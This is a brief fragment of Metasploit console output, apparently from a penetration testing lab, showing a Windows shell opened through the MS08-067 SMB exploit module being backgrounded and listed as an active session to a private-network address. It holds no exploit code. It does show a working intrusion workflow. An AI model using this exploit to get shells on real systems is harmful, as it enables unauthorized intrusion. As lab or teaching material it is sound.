 C:\WINDOWS\system32>background
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms08_067_netapi) > sessions
Active sessions
===============
  Id  Name  Type               Information  Connection
  --  ----  ----               -----------  ----------
  1         shell x86/windows               0.0.0.0:0 -> 192.168.181.128:4444 (192.168.181.128)